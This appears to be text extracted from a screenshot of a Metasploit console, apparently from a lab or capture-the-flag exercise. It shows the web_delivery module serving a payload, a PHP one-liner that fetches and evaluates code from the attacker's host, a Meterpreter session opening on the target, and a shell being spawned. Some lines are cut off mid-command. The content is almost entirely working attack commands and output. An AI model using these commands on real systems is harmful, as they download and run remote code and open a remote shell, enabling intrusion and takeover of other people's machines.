 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.17.0.111:2222
[*] Using URL: http://0.0.0.0:6666/BKroYb0O0eN
[*] Local IP: http://192.168.154.128:6666/BKroYb0O0eN
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10
t_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]
msf6 exploit(multi/script/web_delivery) > [*] 10.10.69.30 we
[*] Sending stage (39282 bytes) to 10.10.69.30
[*] Meterpreter session 1 opened (10.17.0.111:2222 → 10.10.69.30
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 325 created.
Channel 0 created.